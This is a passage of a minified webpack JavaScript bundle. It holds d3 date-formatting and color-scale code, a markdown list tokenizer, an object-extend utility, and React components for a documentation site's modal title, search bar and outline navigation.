Qn(e,t)+"000"}function Xn(e,t){return $t(e.getUTCMonth()+1,t,2)}function Yn(e,t){return $t(e.getUTCMinutes(),t,2)}function Jn(e,t){return $t(e.getUTCSeconds(),t,2)}function $n(e){var t=e.getUTCDay();return 0===t?7:t}function Zn(e,t){return $t(Ct.count(Bt(e)-1,e),t,2)}function er(e){var t=e.getUTCDay();return t>=4||0===t?Lt(e):Lt.ceil(e)}function tr(e,t){return e=er(e),$t(Lt.count(Bt(e),e)+(4===Bt(e).getUTCDay()),t,2)}function nr(e){return e.getUTCDay()}function rr(e,t){return $t(_t.count(Bt(e)-1,e),t,2)}function ir(e,t){return $t(e.getUTCFullYear()%100,t,2)}function or(e,t){return $t((e=er(e)).getUTCFullYear()%100,t,2)}function ar(e,t){return $t(e.getUTCFullYear()%1e4,t,4)}function cr(e,t){var n=e.getUTCDay();return $t((e=n>=4||0===n?Lt(e):Lt.ceil(e)).getUTCFullYear()%1e4,t,4)}function ur(){return"+0000"}function sr(){return"%"}function lr(e){return+e}function fr(e){return Math.floor(+e/1e3)}!function(e){Kt=function(e){var t=e.dateTime,n=e.date,r=e.time,i=e.periods,o=e.days,a=e.shortDays,c=e.months,u=e.shortMonths,s=en(i),l=tn(i),f=en(o),d=tn(o),p=en(a),h=tn(a),v=en(c),m=tn(c),b=en(u),y=tn(u),g={a:function(e){return a[e.getDay()]},A:function(e){return o[e.getDay()]},b:function(e){return u[e.getMonth()]},B:function(e){return c[e.getMonth()]},c:null,d:jn,e:jn,f:Nn,g:qn,G:Bn,H:kn,I:Pn,j:Sn,L:Mn,m:En,M:Tn,p:function(e){return i[+(e.getHours()>=12)]},q:function(e){return 1+~~(e.getMonth()/3)},Q:lr,s:fr,S:Cn,u:_n,U:Dn,V:Ln,w:An,W:Rn,x:null,X:null,y:Fn,Y:zn,Z:Hn,"%":sr},O={a:function(e){return a[e.getUTCDay()]},A:function(e){return o[e.getUTCDay()]},b:function(e){return u[e.getUTCMonth()]},B:function(e){return c[e.getUTCMonth()]},c:null,d:Un,e:Un,f:Gn,g:or,G:cr,H:Wn,I:Kn,j:Vn,L:Qn,m:Xn,M:Yn,p:function(e){return i[+(e.getUTCHours()>=12)]},q:function(e){return 1+~~(e.getUTCMonth()/3)},Q:lr,s:fr,S:Jn,u:$n,U:Zn,V:tr,w:nr,W:rr,x:null,X:null,y:ir,Y:ar,Z:ur,"%":sr},w={a:function(e,t,n){var r=p.exec(t.slice(n));return r?(e.w=h[r[0].toLowerCase()],n+r[0].length):-1},A:function(e,t,n){var r=f.exec(t.slice(n));return r?(e.w=d[r[0].toLowerCase()],n+r[0].length):-1},b:function(e,t,n){var r=b.exec(t.slice(n));return r?(e.m=y[r[0].toLowerCase()],n+r[0].length):-1},B:function(e,t,n){var r=v.exec(t.slice(n));return r?(e.m=m[r[0].toLowerCase()],n+r[0].length):-1},c:function(e,n,r){return k(e,t,n,r)},d:pn,e:pn,f:gn,g:sn,G:un,H:vn,I:vn,j:hn,L:yn,m:dn,M:mn,p:function(e,t,n){var r=s.exec(t.slice(n));return r?(e.p=l[r[0].toLowerCase()],n+r[0].length):-1},q:fn,Q:wn,s:xn,S:bn,u:rn,U:on,V:an,w:nn,W:cn,x:function(e,t,r){return k(e,n,t,r)},X:function(e,t,n){return k(e,r,t,n)},y:sn,Y:un,Z:ln,"%":On};function x(e,t){return function(n){var r,i,o,a=[],c=-1,u=0,s=e.length;for(n instanceof Date||(n=new Date(+n));++c<s;)37===e.charCodeAt(c)&&(a.push(e.slice(u,c)),null!=(i=Gt[r=e.charAt(++c)])?r=e.charAt(++c):i="e"===r?" ":"0",(o=t[r])&&(r=o(n,i)),a.push(r),u=c+1);return a.push(e.slice(u,c)),a.join("")}}function j(e,t){return function(n){var r,i,o=Wt(1900,void 0,1);if(k(o,e,n+="",0)!=n.length)return null;if("Q"in o)return new Date(o.Q);if("s"in o)return new Date(1e3*o.s+("L"in o?o.L:0));if(t&&!("Z"in o)&&(o.Z=0),"p"in o&&(o.H=o.H%12+12*o.p),void 0===o.m&&(o.m="q"in o?o.q:0),"V"in o){if(o.V<1||o.V>53)return null;"w"in o||(o.w=1),"Z"in o?(i=(r=Ut(Wt(o.y,0,1))).getUTCDay(),r=i>4||0===i?_t.ceil(r):_t(r),r=qt.offset(r,7*(o.V-1)),o.y=r.getUTCFullYear(),o.m=r.getUTCMonth(),o.d=r.getUTCDate()+(o.w+6)%7):(i=(r=Ht(Wt(o.y,0,1))).getDay(),r=i>4||0===i?ht.ceil(r):ht(r),r=wt.offset(r,7*(o.V-1)),o.y=r.getFullYear(),o.m=r.getMonth(),o.d=r.getDate()+(o.w+6)%7)}else("W"in o||"U"in o)&&("w"in o||(o.w="u"in o?o.u%7:"W"in o?1:0),i="Z"in o?Ut(Wt(o.y,0,1)).getUTCDay():Ht(Wt(o.y,0,1)).getDay(),o.m=0,o.d="W"in o?(o.w+6)%7+7*o.W-(i+5)%7:o.w+7*o.U-(i+6)%7);return"Z"in o?(o.H+=o.Z/100|0,o.M+=o.Z%100,Ut(o)):Ht(o)}}function k(e,t,n,r){for(var i,o,a=0,c=t.length,u=n.length;a<c;){if(r>=u)return-1;if(37===(i=t.charCodeAt(a++))){if(i=t.charAt(a++),!(o=w[i in Gt?t.charAt(a++):i])||(r=o(e,n,r))<0)return-1}else if(i!=n.charCodeAt(r++))return-1}return r}return g.x=x(n,g),g.X=x(r,g),g.c=x(t,g),O.x=x(n,O),O.X=x(r,O),O.c=x(t,O),{format:function(e){var t=x(e+="",g);return t.toString=function(){return e},t},parse:function(e){var t=j(e+="",!1);return t.toString=function(){return e},t},utcFormat:function(e){var t=x(e+="",O);return t.toString=function(){return e},t},utcParse:function(e){var t=j(e+="",!0);return t.toString=function(){return e},t}}}(e),Vt=Kt.format,Kt.parse,Qt=Kt.utcFormat,Kt.utcParse}({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});var dr=1e3,pr=6e4,hr=36e5,vr=864e5,mr=2592e6,br=31536e6;function yr(e){return new Date(e)}function gr(e){return e instanceof Date?+e:+new Date(+e)}function Or(e,t,n,i,o,a,c,u,s){var l=we(be,g),f=l.invert,p=l.domain,h=s(".%L"),v=s(":%S"),m=s("%I:%M"),b=s("%I %p"),y=s("%a %d"),O=s("%b %d"),w=s("%B"),x=s("%Y"),j=[[c,1,dr],[c,5,5e3],[c,15,15e3],[c,30,3e4],[a,1,pr],[a,5,3e5],[a,15,9e5],[a,30,18e5],[o,1,hr],[o,3,108e5],[o,6,216e5],[o,12,432e5],[i,1,vr],[i,2,1728e5],[n,1,6048e5],[t,1,mr],[t,3,7776e6],[e,1,br]];function k(r){return(c(r)<r?h:a(r)<r?v:o(r)<r?m:i(r)<r?b:t(r)<r?n(r)<r?y:O:e(r)<r?w:x)(r)}function P(t,n,i,o){if(null==t&&(t=10),"number"===typeof t){var a=Math.abs(i-n)/t,c=Object(r.bisector)((function(e){return e[2]})).right(j,a);c===j.length?(o=Object(r.tickStep)(n/br,i/br,t),t=e):c?(o=(c=j[a/j[c-1][2]<j[c][2]/a?c-1:c])[1],t=c[0]):(o=Math.max(Object(r.tickStep)(n,i,t),1),t=u)}return null==o?t:t.every(o)}return l.invert=function(e){return new Date(f(e))},l.domain=function(e){return arguments.length?p(d.call(e,gr)):p().map(yr)},l.ticks=function(e,t){var n,r=p(),i=r[0],o=r[r.length-1],a=o<i;return a&&(n=i,i=o,o=n),n=(n=P(e,i,o,t))?n.range(i,o+1):[],a?n.reverse():n},l.tickFormat=function(e,t){return null==t?k:s(t)},l.nice=function(e,t){var n=p();return(e=P(e,n[0],n[n.length-1],t))?p(ze(n,e)):l},l.copy=function(){return Oe(l,Or(e,t,n,i,o,a,c,u,s))},l}var wr=function(){return Or(it,at,pt,wt,jt,Pt,Mt,Et,Vt).domain([new Date(2e3,0,1),new Date(2e3,0,2)])},xr=nt((function(e){e.setUTCDate(1),e.setUTCHours(0,0,0,0)}),(function(e,t){e.setUTCMonth(e.getUTCMonth()+t)}),(function(e,t){return t.getUTCMonth()-e.getUTCMonth()+12*(t.getUTCFullYear()-e.getUTCFullYear())}),(function(e){return e.getUTCMonth()})),jr=xr,kr=(xr.range,nt((function(e){e.setUTCMinutes(0,0,0)}),(function(e,t){e.setTime(+e+t*st)}),(function(e,t){return(t-e)/st}),(function(e){return e.getUTCHours()}))),Pr=kr,Sr=(kr.range,nt((function(e){e.setUTCSeconds(0,0)}),(function(e,t){e.setTime(+e+t*ut)}),(function(e,t){return(t-e)/ut}),(function(e){return e.getUTCMinutes()}))),Mr=Sr,Nr=(Sr.range,function(){return Or(Bt,jr,Ct,qt,Pr,Mr,Mt,Et,Qt).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)])}),Er=function(e){return e.match(/.{6}/g).map((function(e){return"#"+e}))},Tr=Er("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf"),Cr=Er("393b795254a36b6ecf9c9ede6379398ca252b5cf6bcedb9c8c6d31bd9e39e7ba52e7cb94843c39ad494ad6616be7969c7b4173a55194ce6dbdde9ed6"),_r=Er("3182bd6baed69ecae1c6dbefe6550dfd8d3cfdae6bfdd0a231a35474c476a1d99bc7e9c0756bb19e9ac8bcbddcdadaeb636363969696bdbdbdd9d9d9"),Dr=Er("1f77b4aec7e8ff7f0effbb782ca02c98df8ad62728ff98969467bdc5b0d58c564bc49c94e377c2f7b6d27f7f7fc7c7c7bcbd22dbdb8d17becf9edae5"),Ir=Math.PI/180,Lr=180/Math.PI,Ar=-.14861,Rr=1.78277,Fr=-.29227,qr=-.90649,zr=1.97294,Br=zr*qr,Hr=zr*Rr,Ur=Rr*Fr-qr*Ar;function Wr(e){if(e instanceof Vr)return new Vr(e.h,e.s,e.l,e.opacity);e instanceof U||(e=B(e));var t=e.r/255,n=e.g/255,r=e.b/255,i=(Ur*r+Br*t-Hr*n)/(Ur+Br-Hr),o=r-i,a=(zr*(n-i)-Fr*o)/qr,c=Math.sqrt(a*a+o*o)/(zr*i*(1-i)),u=c?Math.atan2(a,o)*Lr-120:NaN;return new Vr(u<0?u+360:u,c,i,e.opacity)}function Kr(e,t,n,r){return 1===arguments.length?Wr(e):new Vr(e,t,n,null==r?1:r)}function Vr(e,t,n,r){this.h=+e,this.s=+t,this.l=+n,this.opacity=+r}function Qr(e){return function t(n){function r(t,r){var i=e((t=Kr(t)).h,(r=Kr(r)).h),o=te(t.s,r.s),a=te(t.l,r.l),c=te(t.opacity,r.opacity);return function(e){return t.h=i(e),t.s=o(e),t.l=a(Math.pow(e,n)),t.opacity=c(e),t+""}}return n=+n,r.gamma=t,r}(1)}O(Vr,Kr,w(x,{brighter:function(e){return e=null==e?k:Math.pow(k,e),new Vr(this.h,this.s,this.l*e,this.opacity)},darker:function(e){return e=null==e?j:Math.pow(j,e),new Vr(this.h,this.s,this.l*e,this.opacity)},rgb:function(){var e=isNaN(this.h)?0:(this.h+120)*Ir,t=+this.l,n=isNaN(this.s)?0:this.s*t*(1-t),r=Math.cos(e),i=Math.sin(e);return new U(255*(t+n*(Ar*r+Rr*i)),255*(t+n*(Fr*r+qr*i)),255*(t+n*(zr*r)),this.opacity)}}));Qr((function(e,t){var n=t-e;return n?Z(e,n>180||n<-180?n-360*Math.round(n/360):n):$(isNaN(e)?t:e)}));var Gr=Qr(te),Xr=Gr(Kr(300,.5,0),Kr(-240,.5,1)),Yr=Gr(Kr(-100,.75,.35),Kr(80,1.5,.8)),Jr=Gr(Kr(260,.75,.35),Kr(80,1.5,.8)),$r=Kr(),Zr=function(e){(e<0||e>1)&&(e-=Math.floor(e));var t=Math.abs(e-.5);return $r.h=360*e-100,$r.s=1.5-1.5*t,$r.l=.8-.9*t,$r+""};function ei(e){var t=e.length;return function(n){return e[Math.max(0,Math.min(t-1,Math.floor(n*t)))]}}var ti=ei(Er("[base64]")),ni=ei(Er("[base64]")),ri=ei(Er("[base64]")),ii=ei(Er("[base64]"));function oi(e){var t=0,n=1,r=!1;function i(i){var o=(i-t)/(n-t);return e(r?Math.max(0,Math.min(1,o)):o)}return i.domain=function(e){return arguments.length?(t=+e[0],n=+e[1],i):[t,n]},i.clamp=function(e){return arguments.length?(r=!!e,i):r},i.interpolator=function(t){return arguments.length?(e=t,i):e},i.copy=function(){return oi(e).domain([t,n]).clamp(r)},Re(i)}},"5OFH":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=!("undefined"===typeof window||!window.document||!window.document.createElement);t.default=r},"5Q0V":function(e,t,n){var r=n("cDf5").default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},"5bit":function(e,t,n){"use strict";var r=n("ljYj"),i=n("2N74"),o=n("O+c1"),a=n("jeK3"),c=n("yRGd"),u=n("VLot"),s=n("33Zt"),l={name:"list",tokenize:function(e,t,n){var c=this,l=o(c.events,"linePrefix"),d=0;return function(t){var i=c.containerState.type||(42===t||43===t||45===t?"listUnordered":"listOrdered");if("listUnordered"===i?!c.containerState.marker||t===c.containerState.marker:r(t)){if(c.containerState.type||(c.containerState.type=i,e.enter(i,{_container:!0})),"listUnordered"===i)return e.enter("listItemPrefix"),42===t||45===t?e.check(s,n,h)(t):h(t);if(!c.interrupt||49===t)return e.enter("listItemPrefix"),e.enter("listItemValue"),p(t)}return n(t)};function p(t){return r(t)&&++d<10?(e.consume(t),p):(!c.interrupt||d<2)&&(c.containerState.marker?t===c.containerState.marker:41===t||46===t)?(e.exit("listItemValue"),h(t)):n(t)}function h(t){return e.enter("listItemMarker"),e.consume(t),e.exit("listItemMarker"),c.containerState.marker=c.containerState.marker||t,e.check(u,c.interrupt?n:v,e.attempt(f,b,m))}function v(e){return c.containerState.initialBlankLine=!0,l++,b(e)}function m(t){return i(t)?(e.enter("listItemPrefixWhitespace"),e.consume(t),e.exit("listItemPrefixWhitespace"),b):n(t)}function b(n){return c.containerState.size=l+a(c.sliceStream(e.exit("listItemPrefix"))),t(n)}},continuation:{tokenize:function(e,t,n){var r=this;return r.containerState._closeFlow=void 0,e.check(u,(function(n){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,c(e,t,"listItemIndent",r.containerState.size+1)(n)}),(function(n){if(r.containerState.furtherBlankLines||!i(n))return r.containerState.furtherBlankLines=r.containerState.initialBlankLine=void 0,o(n);return r.containerState.furtherBlankLines=r.containerState.initialBlankLine=void 0,e.attempt(d,t,o)(n)}));function o(i){return r.containerState._closeFlow=!0,r.interrupt=void 0,c(e,e.attempt(l,t,n),"linePrefix",r.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4)(i)}}},exit:function(e){e.exit(this.containerState.type)}},f={tokenize:function(e,t,n){var r=this;return c(e,(function(e){return i(e)||!o(r.events,"listItemPrefixWhitespace")?n(e):t(e)}),"listItemPrefixWhitespace",r.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:5)},partial:!0},d={tokenize:function(e,t,n){var r=this;return c(e,(function(e){return o(r.events,"listItemIndent")===r.containerState.size?t(e):n(e)}),"listItemIndent",r.containerState.size+1)},partial:!0};e.exports=l},"5jmM":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("nKUr"),u=["children","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.tag,i=void 0===r?"tbody":r,a=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({ref:t},a),{},{children:n}))}));t.default=f},"5ke5":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("wIKq"),c=n("nKUr"),u=["children","className","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="modal-title-2gcDL",d=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"h1":r,s=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({className:a.classNames.use(f).join(n)},s),{},{children:t}))};d.displayName="ModalTitle",d.displayName="ModalTitle";var p=d;t.default=p},"5pEW":function(e,t,n){"use strict";var r=n("NOby"),i=n("E/Jm"),o=n("HtLg"),a=n("Vx/6"),c=n("pe0m"),u=n("Ig3s"),s=n("FE4A"),l=n("T0BQ"),f=n("20u5");e.exports=function(e,t,n){var d=n?l(n):{line:1,column:1,offset:0},p={},h=[],v=[],m=[],b={consume:function(e){i(e)?(d.line++,d.column=1,d.offset+=-3===e?2:1,M()):-1!==e&&(d.column++,d.offset++);d._bufferIndex<0?d._index++:(d._bufferIndex++,d._bufferIndex===v[d._index].length&&(d._bufferIndex=-1,d._index++));y.previous=e},enter:function(e,t){var n=t||{};return n.type=e,n.start=w(),y.events.push(["enter",n,y]),m.push(n),n},exit:function(e){var t=m.pop();return t.end=w(),y.events.push(["exit",t,y]),t},attempt:P((function(e,t){S(e,t.from)})),check:P(k),interrupt:P(k,{interrupt:!0}),lazy:P(k,{lazy:!0})},y={previous:null,events:[],parser:e,sliceStream:O,sliceSerialize:function(e){return s(O(e))},now:w,defineSkip:function(e){p[e.line]=e.column,M()},write:function(e){if(v=o(v,e),x(),null!==v[v.length-1])return[];return S(t,0),y.events=u(h,y.events,y),y.events}},g=t.tokenize.call(y,b);return t.resolveAll&&h.push(t),d._index=0,d._bufferIndex=-1,y;function O(e){return f(v,e)}function w(){return l(d)}function x(){for(var e,t;d._index<v.length;)if("string"===typeof(t=v[d._index]))for(e=d._index,d._bufferIndex<0&&(d._bufferIndex=0);d._index===e&&d._bufferIndex<t.length;)j(t.charCodeAt(d._bufferIndex));else j(t)}function j(e){g=g(e)}function k(e,t){t.restore()}function P(e,t){return function(n,i,o){var a,u,s,l;return n.tokenize||"length"in n?f(c(n)):function(e){if(e in n||null in n)return f(n.null?c(n[e]).concat(c(n.null)):n[e])(e);return o(e)};function f(e){return a=e,p(e[u=0])}function p(e){return function(n){l=function(){var e=w(),t=y.previous,n=y.currentConstruct,r=y.events.length,i=Array.from(m);return{restore:o,from:r};function o(){d=e,y.previous=t,y.currentConstruct=n,y.events.length=r,m=i,M()}}(),s=e,e.partial||(y.currentConstruct=e);if(e.name&&y.parser.constructs.disable.null.indexOf(e.name)>-1)return v();return e.tokenize.call(t?r({},y,t):y,b,h,v)(n)}}function h(t){return e(s,l),i}function v(e){return l.restore(),++u<a.length?p(a[u]):o}}}function S(e,t){e.resolveAll&&h.indexOf(e)<0&&h.push(e),e.resolve&&a(y.events,t,y.events.length-t,e.resolve(y.events.slice(t),y)),e.resolveTo&&(y.events=e.resolveTo(y.events,y))}function M(){d.line in p&&d.column<2&&(d.column=p[d.line],d.offset+=p[d.line]-1)}}},"64FP":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DocumentationMembership",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"DocumentationMembershipNav",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"Header",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"Modal",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"Popover",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"SearchResult",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"Select",{enumerable:!0,get:function(){return a.default}});var i=r(n("DsXE")),o=r(n("uNbW")),a=r(n("hogk")),c=r(n("UUmT")),u=r(n("cdIi")),s=r(n("4V0L")),l=r(n("poS8"))},"6dBs":function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Object.defineProperty,a=Object.getOwnPropertyDescriptor,c=function(e){return"function"===typeof Array.isArray?Array.isArray(e):"[object Array]"===i.call(e)},u=function(e){if(!e||"[object Object]"!==i.call(e))return!1;var t,n=r.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&r.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!n&&!o)return!1;for(t in e);return"undefined"===typeof t||r.call(e,t)},s=function(e,t){o&&"__proto__"===t.name?o(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},l=function(e,t){if("__proto__"===t){if(!r.call(e,t))return;if(a)return a(e,t).value}return e[t]};e.exports=function e(){var t,n,r,i,o,a,f=arguments[0],d=1,p=arguments.length,h=!1;for("boolean"===typeof f&&(h=f,f=arguments[1]||{},d=2),(null==f||"object"!==typeof f&&"function"!==typeof f)&&(f={});d<p;++d)if(null!=(t=arguments[d]))for(n in t)r=l(f,n),f!==(i=l(t,n))&&(h&&i&&(u(i)||(o=c(i)))?(o?(o=!1,a=r&&c(r)?r:[]):a=r&&u(r)?r:{},s(f,{name:n,newValue:e(h,a,i)})):"undefined"!==typeof i&&s(f,{name:n,newValue:i}));return f}},"74ub":function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.useSearchBar=t.default=void 0;var o=r(n("QILm")),a=r(n("lSNA")),c=r(n("J4zp")),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),s=n("nTIL"),l=n("lzAQ"),f=n("wIKq"),d=n("64FP"),p=n("PbUv"),h=n("nNWp"),v=n("qhE+"),m=n("nKUr"),b=["selectClassName"],y=["appBarItemClassName"];function g(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var x="styles-select-3ZCU1",j="styles-search-bar-item-dB35D",k="styles-search-bar-item-icon-28R_6",P="styles-search-bar-item-icon-button-fqoOL",S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.isHidden,r=void 0===n||n,i=(0,h.useDesignContext)({skipUninitializedWarning:!0}),o=(0,c.default)(i,2),a=o[0].header.searchBar,s=o[1],f=(0,u.useRef)(Boolean(a));return(0,u.useEffect)((function(){var t=Boolean(e);return t&&(f.current,s({type:l.HEADER_ACTIONS.CONFIGURE_SEARCH_BAR,payload:w(w({},e),{},{isHidden:r})}),f.current=!0),function(){t&&(f.current=!1,s({type:l.HEADER_ACTIONS.DISABLE_SEARCH_BAR}))}}),[]),(0,u.useEffect)((function(){Boolean(e)&&f.current&&(null===a||void 0===a?void 0:a.isHidden)!==r&&s({type:l.HEADER_ACTIONS.CONFIGURE_SEARCH_BAR,payload:{isHidden:r}})}),[r]),a};t.useSearchBar=S;var M=function(){var e=S(),t=e.initQuery,n=e.getSuggestions,r=e.onQueryChanged,i=e.suggestionsDelay,a=void 0===i?500:i,l=e.isHidden,h=e.useAdvancedSearch,g=e.changeOnBlur,O=e.searchBarProps,M=void 0===O?{}:O,N=M.selectClassName,E=(0,o.default)(M,b),T=e.appBarItemProps,C=void 0===T?{}:T,_=C.appBarItemClassName,D=(0,o.default)(C,y),I=(0,v.useWindowSize)().width,L=(0,u.useState)([]),A=(0,c.default)(L,2),R=A[0],F=A[1],q=(0,u.useState)(t||""),z=(0,c.default)(q,2),B=z[0],H=z[1],U=(0,u.useState)(l),W=(0,c.default)(U,2),K=W[0],V=W[1],Q=(0,u.useRef)(),G=(0,u.useCallback)((0,s.throttle)(a,!1,(function(e){n&&F(n(e))})),[n,a]);return l&&(0,v.useOutsideClick)(Q,(function(){V(!0)})),(0,m.jsxs)(m.Fragment,{children:[!K&&(0,m.jsx)(p.AppBar.Item,w(w({className:f.classNames.use(j,_),ref:Q},D),{},{children:(0,m.jsx)(d.Select,w(w({id:"app-bar-search",value:B,variant:"pure",onChange:function(e){r(e.value)},onInput:function(e){H(e.value),e.id||G(e.value)},changeOnBlur:g||I<500,className:f.classNames.use(x,N),useAdvancedSearch:h,appendText:h&&"How to search?"},E),{},{children:R.map((function(e){return(0,m.jsx)(d.Select.Option,{id:e.id,value:e.value,icon:e.icon,children:e.value},e.id)}))}))})),K&&(0,m.jsx)(p.AppBar.Item,{className:f.classNames.use(j,k),children:(0,m.jsx)(p.Button,{className:P,onClick:function(){V(!K)},children:(0,m.jsx)(p.Icon,{src:"#magnify",alt:"Search icon"})})})]})},N=function(){return S()?(0,m.jsx)(M,{}):null};N.displayName="SearchBarOrEmpty";var E=N;t.default=E},"7enW":function(e,t,n){"use strict";var r={name:"labelStartImage",tokenize:function(e,t,n){var r=this;return function(t){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(t),e.exit("labelImageMarker"),i};function i(t){return 91===t?(e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelImage"),o):n(t)}function o(e){return 94===e&&"_hiddenFootnoteSupport"in r.parser.constructs?n(e):t(e)}},resolveAll:n("OaLn").resolveAll};e.exports=r},"85by":function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("lSNA")),a=r(n("J4zp")),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),u=r(n("IujW")),s=n("wIKq"),l=r(n("ryHK")),f=n("nKUr");function d(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}var p="styles-sider-REoIr",h="styles-logo-34_HR",v="styles-placeholder-1L-aO",m="styles-sider-wrapper-23svF",b="styles-sider-item-3S136",y="styles-sider-item-link-3bySb",g="styles-active-item-Q39r_",O="styles-hidden-item-1_tzA",w=function(e){var t=e.textData,n=e.setHighlight,r=e.activeIndex,i=e.setNavActiveIndex,d=e.mulltyDocs,w=(0,c.useState)(null),x=(0,a.default)(w,2),j=x[0],k=x[1];return(0,f.jsxs)("div",{className:s.classNames.use((0,o.default)({},m,d)),children:[d&&(0,f.jsx)("div",{className:v,children:"Outline"}),(0,f.jsx)("ul",{className:p,children:Object.values(t.navItems).map((function(e,t){var a;return(0,f.jsxs)("li",{className:s.classNames.use(b,(a={},(0,o.default)(a,O,e.hidden),(0,o.default)(a,g,r?r===t:j===t),a)),onClick:function(){return function(e,t){window.location.href=e.href,k(t),n(+t),i(null);var r=document.getElementById(e.href.replace("#",""));if(r){var o=r.getBoundingClientRect(),a=window.matchMedia("(max-width: 768px)").matches?150:56;window.scrollTo({top:o.top+window.scrollY-a,behavior:"smooth",block:"center"})}}(e,t)},children:[(0,f.jsx)(u.default,{className:y,children:e.item}),j===t||r===t?(0,f.jsx)("span",{className:h,children:(0,f.jsx)(l.default,{src:"#active-arrow"})}):""]},e.item)}))})]})};w.displayName="DocumentationMembershipNav";var 